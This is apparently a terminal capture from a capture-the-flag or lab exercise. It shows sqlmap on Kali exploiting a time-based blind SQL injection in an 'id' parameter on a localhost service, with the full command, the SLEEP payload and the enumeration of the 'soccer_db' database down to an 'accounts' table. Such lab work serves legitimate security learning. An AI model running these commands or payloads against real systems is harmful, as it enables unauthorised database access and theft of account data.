 ┌──(root💀kali)-[~/.local/share/sqlmap/output]
└─# sqlmap -u "http://localhost:9696/?id=1" --dbms "MySQL" --technique BT -p id --dump-all --batch -D soccer_
db --tables
{1.7.1.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:04:37 /2023-01-08/
[03:04:37] [INFO] testing connection to the target URL
[03:04:39] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python
/3.10.8')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4469 FROM (SELECT(SLEEP(5)))mYpk)
---
[03:04:39] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[03:05:38] [INFO] confirming MySQL
[03:05:38] [WARNING] it is very important to not stress the network connection during usage of time-based pay
loads to prevent potential disruptions
[03:05:51] [INFO] adjusting time delay to 4 seconds due to good response times
[03:05:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 8.0.0
[03:05:51] [INFO] fetching tables for database: 'soccer_db'
[03:05:51] [INFO] fetching number of tables for database 'soccer_db'
[03:05:51] [INFO] retrieved: 1
[03:06:09] [INFO] retrieved: accounts
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+